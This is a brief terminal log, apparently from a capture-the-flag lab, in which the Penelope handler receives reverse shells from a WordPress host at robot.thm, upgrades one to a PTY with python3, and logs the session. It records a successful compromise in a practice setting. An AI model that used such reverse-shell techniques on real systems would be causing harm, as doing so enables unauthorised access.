 ➤  💀  Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 robot.thm~10.10.207.240 😍 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/robot.thm~10.10.207.240/robot.thm~10.10.207.240.log 📜
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ [+] Got reverse shell from 🐧 robot.thm~10.10.
207.240 😍 - Assigned SessionID <2>